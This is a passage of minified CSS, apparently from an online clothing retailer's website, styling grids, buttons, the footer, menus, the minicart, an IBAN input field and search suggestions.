extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image 